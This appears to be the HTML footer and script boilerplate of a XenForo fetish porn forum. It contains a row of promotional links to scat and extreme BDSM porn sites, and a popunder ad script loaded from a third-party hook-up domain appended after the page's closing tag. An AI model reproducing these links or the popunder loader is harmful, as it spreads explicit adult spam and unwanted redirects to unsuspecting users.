
					
						<li><a href="https://fetishism.xyz/">Home</a></li>
					

					<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				
					<a href='https://scattube.copro.pw/'>Fres Shit Porn Tube</a> - <a href='https://realbdsmporn.net/'>Extreme BDSM Porn</a> - <a href="https://worldbdsm.net/category/dirty-talk-and-masturbation-instructions" title="Hard BDSM Movies" target="_blank">Bdsm Movies & Clips</a> - <a href="https://scat.ws/">Free Scat</a> - <a href="https://fucked-in-shit.com/">Download Scat Clips</a> - <a href="https://scatophilia.com/">Scat Movies</a> - <a href="https://time-for-scat.com/">4k UHD scat</a> - <a href="https://kaprettiscat.com/" title="Kapretti Scat Porn" target="_blank">Kapretti Scat Porn</a> - <a href='https://camsite.xyz/'>XXX Cams</a> - <a href='https://topsiterip.net/'>Porn Sites Ripped</a> - <a href='https://copro.pw/'>Scat Porn 2022</a>
					
			</ul>
			</div>
		</div>

		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
		
	</div>



	<script src="/js/vendor/jquery/jquery-3.3.1.min.js?_v=8760779f"></script>
	<script src="/js/vendor/vendor-compiled.js?_v=8760779f"></script>
	<script src="/js/xf/core-compiled.js?_v=8760779f"></script>
	
	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://fetishism.xyz/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=1&l=1&d=1636451004',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true
			},
			csrf: '1768821410,5dd08eb5d8a6d24346a561aacb98eddb',
			js: {},
			css: {"public:message.less":true,"public:extra.less":true},
			time: {
				now: 1768821410,
				today: 1768780800,
				todayDow: 1
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 268435456,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unread: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://fetishism.xyz/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			push_enable_notification_title: "Push notifications enabled successfully at Free Fetish Porn Forum",
			push_enable_notification_body: "Thank you for enabling push notifications!"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



	<script type="text/template" id="xfReactTooltipTemplate">
		<div class="tooltip-content-inner">
			<div class="reactTooltip">
				
					<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" /></a>
				
			</div>
		</div>
	</script>



	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44fafe0752f6481b907867f76d2edd43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>










<script>
var popunder = {expire: 24,url: "https://copro.pw/"};
</script>
<script src="https://hook-ups-here2.com/js/popunder.js"></script>